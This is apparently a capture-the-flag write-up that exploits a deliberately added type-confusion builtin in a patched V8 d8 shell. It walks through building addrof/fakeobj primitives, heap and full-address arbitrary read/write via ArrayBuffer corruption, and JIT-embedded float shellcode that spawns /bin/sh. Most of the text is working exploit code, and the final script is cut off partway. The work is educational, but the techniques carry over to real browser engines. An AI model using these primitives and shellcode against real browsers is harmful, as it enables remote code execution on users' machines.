E-Corp Part 2
Last year, your internship at E-Corp (Evil Corp) ended with a working router RCE exploit. Leadership was very impressed. As a result, we chose to extend a return offer. We used your exploit to get a MiTM position on routers around the world. Now, we want to be able to use that MiTM position to exploit browsers to further our world domination plans! This summer, you will need to exploit Chrome! One of our vulnerability researchers has discovered a new type confusion bug in Chrome. It turns out, a type confusion can be evoked by calling .confuse() on a PACKED_DOUBLE_ELEMENTS or PACKED_ELEMENTS array. The attached poc.js illustrates an example. You can run it with ./d8 ./poc.js. Once you have an RCE exploit, you will find a file with the flag in the current directory. Good luck and have fun! By Aadhithya (@aadhi0319 on discord) nc challenge.utctf.live 6128
We are given a custom version of d8 with the following patch:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
diff --git a/src/builtins/builtins-array.cc b/src/builtins/builtins-array.cc
index ea45a7ada6b..3af3bea5725 100644
--- a/src/builtins/builtins-array.cc
+++ b/src/builtins/builtins-array.cc
@@ -1589,5 +1589,44 @@ BUILTIN(ArrayConcat) {
return Slow_ArrayConcat(&args, species, isolate);
}
+// Custom Additions (UTCTF)
+
+BUILTIN(ArrayConfuse) {
+ HandleScope scope(isolate);
+ Factory *factory = isolate->factory();
+ Handle<Object> receiver = args.receiver();
+
+ if (!IsJSArray(*receiver) || !HasOnlySimpleReceiverElements(isolate, Cast<JSArray>(*receiver))) {
+ THROW_NEW_ERROR_RETURN_FAILURE(isolate, NewTypeError(MessageTemplate::kPlaceholderOnly,
+ factory->NewStringFromAsciiChecked("Invalid type. Must be a JSArray.")));
+ }
+
+ Handle<JSArray> array = Cast<JSArray>(receiver);
+ ElementsKind kind = array->GetElementsKind();
+
+ if (kind == PACKED_ELEMENTS) {
+ DirectHandle<Map> map = JSObject::GetElementsTransitionMap(
+ array, PACKED_DOUBLE_ELEMENTS);
+ {
+ DisallowGarbageCollection no_gc;
+ Tagged<JSArray> raw = *array;
+ raw->set_map(*map, kReleaseStore);
+ }
+ } else if (kind == PACKED_DOUBLE_ELEMENTS) {
+ DirectHandle<Map> map = JSObject::GetElementsTransitionMap(
+ array, PACKED_ELEMENTS);
+ {
+ DisallowGarbageCollection no_gc;
+ Tagged<JSArray> raw = *array;
+ raw->set_map(*map, kReleaseStore);
+ }
+ } else {
+ THROW_NEW_ERROR_RETURN_FAILURE(isolate, NewTypeError(MessageTemplate::kPlaceholderOnly,
+ factory->NewStringFromAsciiChecked("Invalid JSArray type. Must be an object or float array.")));
+ }
+
+ return ReadOnlyRoots(isolate).undefined_value();
+}
+
} // namespace internal
} // namespace v8
diff --git a/src/builtins/builtins-definitions.h b/src/builtins/builtins-definitions.h
index 78cbf8874ed..872db196d15 100644
--- a/src/builtins/builtins-definitions.h
+++ b/src/builtins/builtins-definitions.h
@@ -426,6 +426,8 @@ namespace internal {
CPP(ArrayShift) \
/* ES6 #sec-array.prototype.unshift */ \
CPP(ArrayUnshift) \
+ /* Custom Additions (UTCTF) */ \
+ CPP(ArrayConfuse) \
/* Support for Array.from and other array-copying idioms */ \
TFS(CloneFastJSArray, NeedsContext::kYes, kSource) \
TFS(CloneFastJSArrayFillingHoles, NeedsContext::kYes, kSource) \
diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc
index 9a346d134b9..99a2bc95944 100644
--- a/src/compiler/typer.cc
+++ b/src/compiler/typer.cc
@@ -1937,6 +1937,9 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
return Type::Receiver();
case Builtin::kArrayUnshift:
return t->cache_->kPositiveSafeInteger;
+ // Custom Additions (UTCTF)
+ case Builtin::kArrayConfuse:
+ return Type::Undefined();
// ArrayBuffer functions.
case Builtin::kArrayBufferIsView:
diff --git a/src/d8/d8.cc b/src/d8/d8.cc
index facf0d86d79..95340facaad 100644
--- a/src/d8/d8.cc
+++ b/src/d8/d8.cc
@@ -3364,53 +3364,10 @@ Local<FunctionTemplate> Shell::CreateNodeTemplates(
Local<ObjectTemplate> Shell::CreateGlobalTemplate(Isolate* isolate) {
Local<ObjectTemplate> global_template = ObjectTemplate::New(isolate);
- global_template->Set(Symbol::GetToStringTag(isolate),
- String::NewFromUtf8Literal(isolate, "global"));
global_template->Set(isolate, "version",
FunctionTemplate::New(isolate, Version));
global_template->Set(isolate, "print", FunctionTemplate::New(isolate, Print));
- global_template->Set(isolate, "printErr",
- FunctionTemplate::New(isolate, PrintErr));
- global_template->Set(isolate, "write",
- FunctionTemplate::New(isolate, WriteStdout));
- if (!i::v8_flags.fuzzing) {
- global_template->Set(isolate, "writeFile",
- FunctionTemplate::New(isolate, WriteFile));
- }
- global_template->Set(isolate, "read",
- FunctionTemplate::New(isolate, ReadFile));
- global_template->Set(isolate, "readbuffer",
- FunctionTemplate::New(isolate, ReadBuffer));
- global_template->Set(isolate, "readline",
- FunctionTemplate::New(isolate, ReadLine));
- global_template->Set(isolate, "load",
- FunctionTemplate::New(isolate, ExecuteFile));
- global_template->Set(isolate, "setTimeout",
- FunctionTemplate::New(isolate, SetTimeout));
- // Some Emscripten-generated code tries to call 'quit', which in turn would
- // call C's exit(). This would lead to memory leaks, because there is no way
- // we can terminate cleanly then, so we need a way to hide 'quit'.
- if (!options.omit_quit) {
- global_template->Set(isolate, "quit", FunctionTemplate::New(isolate, Quit));
- }
- global_template->Set(isolate, "testRunner",
- Shell::CreateTestRunnerTemplate(isolate));
- global_template->Set(isolate, "Realm", Shell::CreateRealmTemplate(isolate));
- global_template->Set(isolate, "performance",
- Shell::CreatePerformanceTemplate(isolate));
- global_template->Set(isolate, "Worker", Shell::CreateWorkerTemplate(isolate));
-
- // Prevent fuzzers from creating side effects.
- if (!i::v8_flags.fuzzing) {
- global_template->Set(isolate, "os", Shell::CreateOSTemplate(isolate));
- }
- global_template->Set(isolate, "d8", Shell::CreateD8Template(isolate));
-
- if (i::v8_flags.expose_async_hooks) {
- global_template->Set(isolate, "async_hooks",
- Shell::CreateAsyncHookTemplate(isolate));
- }
return global_template;
}
@@ -3719,10 +3676,12 @@ void Shell::Initialize(Isolate* isolate, D8Console* console,
v8::Isolate::kMessageLog);
}
+ /*
isolate->SetHostImportModuleDynamicallyCallback(
Shell::HostImportModuleDynamically);
isolate->SetHostInitializeImportMetaObjectCallback(
Shell::HostInitializeImportMetaObject);
+ */
isolate->SetHostCreateShadowRealmContextCallback(
Shell::HostCreateShadowRealmContext);
diff --git a/src/init/bootstrapper.cc b/src/init/bootstrapper.cc
index 48249695b7b..ceb2b23e916 100644
--- a/src/init/bootstrapper.cc
+++ b/src/init/bootstrapper.cc
@@ -2571,6 +2571,9 @@ void Genesis::InitializeGlobal(Handle<JSGlobalObject> global_object,
false);
SimpleInstallFunction(isolate_, proto, "join", Builtin::kArrayPrototypeJoin,
1, false);
+ // Custom Additions (UTCTF)
+ SimpleInstallFunction(isolate_, proto, "confuse", Builtin::kArrayConfuse,
+ 0, false);
{ // Set up iterator-related properties.
DirectHandle<JSFunction> keys = InstallFunctionWithBuiltinId(
Long story short, it defines a function called confuse that will change the type of an array’s map as follows:
- if it is an array of objects, it changes it to doubles
- if it is an array of doubles, it changes it to objects
This behavior can be shown in the following shell session:

Calling confuse twice cancels out the initial call. The numbers we are seeing are the inner workings of an array of objects as if they were treated as an array of doubles. We’ll see soon enough how these numbers are calculated.


Internals - array of doubles

An array of doubles gets special treatment from v8. Using the %DebugPrint native function (d8 needs to be run with --allow-natives-syntax) we can see a bit of information about the structure:
Let’s take note of some addresses:
- array:
0x1adc00042ae1 - map:
0x1adc001cb86d - elements:
0x1adc00042ac9 - properties:
0x1adc00000725
We see that all start with the same prefix - this is called the isolate base.
We also notice that all pointers are odd numbers - this is due to pointer tagging, which adds one to pointers. When we inspect in the debugger, we need to subtract one.
From left to right: properties, map, elements. But why are they 32-bit values, and where is the rest of the pointer? v8 uses pointer compression: for most of the pointers residing in the v8 heap, it strips away the isolate base and stores the 32-bit offset only. This means that if we get an arbitrary read/write, it is only restricted to the v8 heap, we need to extend it to a proper primitive on the whole address space (not always needed, but nice to have).
What about the elements?
The doubles are stored in elements, as 64-bit values.
Internals - array of objects
Let’s compare to the output of an array of objects (remember - strings ARE objects):
- array:
0x1adc0004493d - map:
0x1adc001cb8ed - elements:
0x1adc001d4259 - properties:
0x1adc00000725 - strings:
0x1adc001d41d9,0x1adc001d41e9
It’s the exact same structure, but the elements differ:
The (compressed) pointers to the objects are stored in the elements. So, two elements in the object array correspond to one double.
When we confuse the object array and try to print the first element, it should print the value of 0x001d41e9001d41d9 in double:
When exploiting v8 we need some primitives before getting RCE.
itof / ftoi
Helper functions to convert between integer and float
1
2
3
4
5
6
7
8
9
10
11
12
13
14
const convBuf = new ArrayBuffer(8);
const convBufFloat = new Float64Array(convBuf);
const convBufUint = new Uint32Array(convBuf);
function ftoi(val) {
convBufFloat[0] = val;
return BigInt(convBufUint[0]) + (BigInt(convBufUint[1]) << 32n);
}
function itof(val) {
convBufUint[0] = Number(val & 0xffffffffn);
convBufUint[1] = Number(val >> 32n);
return convBufFloat[0];
}
We need to work with BigInts to hold 64-bit values, so we have to add n at the end of everything.
addrof / offsetof
We need to know the address of an object. We already showed this above. However, we can only leak the offset from the isolate base, that’s why I called it offsetof. To get the address of an object we just need to create an array, set the object as the first item, call confuse and read the low 32 bits of the result.
1
2
3
4
5
function offsetof(obj) {
const arr = [obj];
arr.confuse();
return ftoi(arr[0]) & 0xffffffffn;
}
fakeobj
fakeobj is the opposite of offsetof: if offsetof gives us the address of an object, fakeobj takes an address and creates an object that references that address. This of it this way: if we get the address of an object, calling fakeobj on it should return us the same object:
arbitrary read / write (on heap only)
We know that an array has a pointer to the elements. An array of doubles, when accessing the elements, starts reading from elements and dumps the items. What if we could create the structure of an array of doubles in memory, then set elements to whatever we like? We could read and write elements freely.
Currently, we only have a “leak” of an object’s address. As we have seen, an object needs multiple properties, but the most important one is map, which holds critical information about the object. But how can we get a pointer to a valid map?
v8 heap is pretty deterministic: it’s not like the process heap we all know, which is affected by ASLR. The isolate base is always random, but the offsets are (usually) the same. And we don’t even need the isolate base, since all pointers we work with are already compressed.
This means that we can create an array of floats, %DebugPrint it and hardcode the map address. The offset might change when we modify the JavaScript code (more allocations before our object), but if it happens we can modify the offset with the new value.
The idea is as follows:
- create an array of doubles and get the address of the
map - create another array, set the map as the first element and the address we want to read from / write to as the second element
- position a fake object such that the target address is the
elementsfield - read/write index 0
How do we position the fake object? For example, let’s declare an array with 4 elements and %DebugPrint it:
- array:
0xe8300040329 - elements:
0x0e8300040301
We notice that the difference between the array address and the elements address is always 0x28, and elements always comes before the array itself.
Let’s dump the elements:
The address of the first element is 0xe8300040308, so 0x20 before the array address. Let’s also dump the array’s structure again:
If we position a fake object at &elements[0], to replicate a valid double array we need the first element to be map + properties (we do not even use properties, can be 0), then the second element to be the target address (in the low part), then 0x00000008 in the high part (length * 2? maybe?). Remember that due to pointer compression, two pointers (32-bit) make up a double (64-bit).
We can use this method to pinpoint a fake object and use the elements to read and write anywhere on the v8 heap. The offset of the map is taken via %DebugPrint.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
const arr = [1.1, 1.2, 1.3, 1.4];
const arrAddr = offsetof(arr);
%DebugPrint(arr);
const arrMap = 0x1cb86dn;
console.log(`Obj address: 0x${arrAddr.toString(16)}`);
console.log(`Obj map: 0x${arrMap.toString(16)}`);
const arbArr = [itof(arrMap), 1.2, 1.3, 1.4];
function setupHeapRW(addr) {
arbArr[1] = itof((0x00000008n << 32n) | (addr - 8n));
const fakeTarget = offsetof(arbArr) - 0x20n;
return fakeobj(fakeTarget);
}
function heapArbRead(addr) {
const fake = setupHeapRW(addr);
return ftoi(fake[0]);
}
function heapArbWrite(addr, value) {
const fake = setupHeapRW(addr);
fake[0] = itof(value);
}

We can test if this works properly by reading and writing to a random offset (e.g. 0):
Leaking the isolate base (not needed, but useful)
Pointer compression is not applied everywhere; typed arrays (e.g. Uint32Arrays) still store the full pointer:
The pointer is split between base and external. In memory, the external pointer is stored at offset 0x30 from the array:
Given that we already have an arbitrary read on the heap, we can just read the value:
1
2
3
4
5
6
7
8
const typedArr = new Uint32Array([0x41, 0x41, 0x41]);
const typedArrAddr = offsetof(typedArr);
const isolateBase = heapArbRead(typedArrAddr + 0x30n) & 0xffffffff00000000n;
console.log(`Isolate base: ${isolateBase.toString(16)}`);
function fullAddr(addr) {
return isolateBase + addr;
}
Full arbitrary read/write (not needed, but useful)
Another interesting object from JavaScript is ArrayBuffer: a byte array that you can read from or write to using a DataView.
This is really useful for exploitation purposes, because it also stores a full pointer (pointing to outside of the v8 heap):
In the debugger it’s stored at offset 0x24:
We already have a v8 heap arbitrary write, so if we overwrite backing_store with any address we can read from it using getBigUint64 (careful: the bytes will be in reverse order) or write to it using setBigUint64. Of course, we can also write in smaller increments.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
const buf = new ArrayBuffer(10240000);
const bufView = new DataView(buf);
const bufAddr = offsetof(buf);
function reverseBytes(val) {
let hex = val.toString(16);
if (hex.length % 2 !== 0) {
hex = "0" + hex;
}
const bytes = [];
for (let i = 0; i < hex.length; i += 2) {
bytes.push(hex.slice(i, i + 2));
}
bytes.reverse();
return BigInt("0x" + bytes.join(""));
}
function setupRW(addr) {
heapArbWrite(bufAddr + 0x24n, addr);
}
function arbRead64(addr) {
setupRW(addr);
return reverseBytes(bufView.getBigUint64(0));
}
function arbWrite64(addr, value, index = 0) {
setupRW(addr);
bufView.setBigUint64(index, BigInt(value));
}
What didn’t work: overriding a function’s code
An old technique is getting a function (like Math.min) which contains a pointer to where the compiled code is, and overwriting the pointer to a ROP chain.

The function object contains a field called code. We can use %DebugPrintPtr to get more information about it:

The instruction_start member contains a pointer to a memory region where the shellcode is (it is also disassembled below). However, let’s check the permissions of the page containing this pointer (spoiler: v8 says ReadOnlySpace on the first line):
So, we can no longer overwrite this field.
What (partially) worked: WebAssembly RWX page overwrite
It worked locally, didn’t work on the remote. But still an interesting approach.
WebAssembly stores the code to be executed in a RWX page. Given that we already have an arbitrary write anywhere, we can just replace the shellcode in that page with whatever we want.
First, we need to instantiate all objects for WebAssembly:
1
2
3
4
const wasmCode = new Uint8Array([/* whatever as long as it runs; will be replaced anyway */]);
const wasmMod = new WebAssembly.Module(wasmCode);
const wasmInstance = new WebAssembly.Instance(wasmMod);
const f = wasmInstance.exports.main;

Let’s inspect the address space:
We see a new RWX page being created. There is a second one below, but it’s not relevant to us.

Let’s search for references to this page in memory:

Now, let’s inspect the wasmInstance:
We see that the trusted_data is pretty close to the first 2 references. But which one is it?

Let’s change the first one to a value and the second one to another one. Then, call f() and see where it crashes.
The second one is where it crashed, so we can just take the offset from it, arbitrary read from the address to get the page’s address, then arbitrary write to the page with our custom shellcode. This worked perfectly on local, but didn’t on remote.
What (actually) worked: JIT overwrite

JavaScript optimizes functions by calling a JIT compiler. We can see this using natives:
The initial state of the function is CompileLazy. Let’s call some v8 natives to force its optimization:
After optimization, the state is TURBOFAN. Let’s inspect the code pointer:

This means we can overwrite instruction_start! We can write a ROP chain, or we can find a way to run shellcode.
When compiling the JIT code, floating-point numbers get embedded into x86 instructions, which contain the entire value in the instruction bytes. The JIT code is stored in a RX page. 8 bytes is enough to encode one (or multiple instructions and a jump). Let’s take the example payload from here:
Now, let’s inspect the code and the generated assembly:

The values of the floats are stored in the instruction bytes. Since x86 has variable length instructions, let’s see what happens if we disassemble from an address in the middle:
It decodes to 2 instructions, then a jump below. The jump target is the next “gadget”, and so on, The payload from an article creates an execve to /bin/sh.
Now, we just need to overwrite instruction_start to shellcode + 0x5a:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
const exploit = () => {
return [
1.95538254221075331056310651818E-246,
1.95606125582421466942709801013E-246,
1.99957147195425773436923756715E-246,
1.95337673326740932133292175341E-246,
2.63486047652296056448306022844E-284
];
}
const exploitAddr = offsetof(exploit);
console.log(`exploit function at 0x${exploitAddr.toString(16)}`);
const exploitCodeAddr = (heapArbRead(exploitAddr + 0x8n) & 0xffffffff00000000n) >> 32n;
console.log(`exploit->code at 0x${exploitCodeAddr.toString(16)}`);
const exploitCodeInstrAddr = heapArbRead(exploitCodeAddr + 0x14n);
console.log(`exploit->code at 0x${exploitCodeInstrAddr.toString(16)}`);
const shellcodeAddr = exploitCodeInstrAddr + 0x5cn;
console.log(`shellcode at 0x${shellcodeAddr.toString(16)}`);
heapArbWrite(exploitCodeAddr + 0x14n, shellcodeAddr);
console.log("Wrote exploit");
exploit();
console.log("Shouldn't get here");
But, one more thing: we cannot use v8 natives outside of --allow-natives-syntax. How can we make sure that our function is JIT compiled? By calling it lots of times:
1
2
3
for (let i = 0; i < 100000; i += 1) {
exploit(0);
}
Final exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
const convBuf = new ArrayBuffer(8);
const convBufFloat = new Float64Array(convBuf);
const convBufUint = new Uint32Array(convBuf);
function ftoi(val) {
convBufFloat[0] = val;
return BigInt(convBufUint[0]) + (BigInt(convBufUint[1]) << 32n);
}
function itof(val) {
convBufUint[0] = Number(val & 0xffffffffn);
convBufUint[1] = Number(val >> 32n);
return convBufFloat[0];
}
function offsetof(obj) {
const arr = [obj];
arr.confuse();
return ftoi(arr[0]) & 0xffffffffn;
}
function fakeobj(addr) {
const arr = [itof(addr)];
arr.confuse();
return arr[0];
}
const arr = [1.1, 1.2, 1.3, 1.4];
const arrAddr = offsetof(arr);
const arrMap = 0x1cb86dn;
console.log(`Obj address: 0x${arrAddr.toString(16)}`);
console.log(`Obj map: 0x${arrMap.toString(16)}`);
// %DebugPrint(arr);
const arbArr = [itof(arrMap), 1.2, 1.3, 1.4];
// %DebugPrint(arbArr);
// heapArbRead(arrAddr);
function setupHeapRW(addr) {
arbArr[1] = itof((0x00000008n << 32n) | (addr - 8n));
const fakeTarget = offsetof(arbArr) - 0x20n;
return fakeobj(fakeTarget);
}
function heapArbRead(addr) {
const fake = setupHeapRW(addr);
return ftoi(fake[0]);
}
function heapArbWrite(addr, value) {
const fake = setupHeapRW(addr);
fake[0] = itof(value);
}
const typedArr = new Uint32Array([0x41, 0x41, 0x41]);
// %DebugPrint(typedArr);
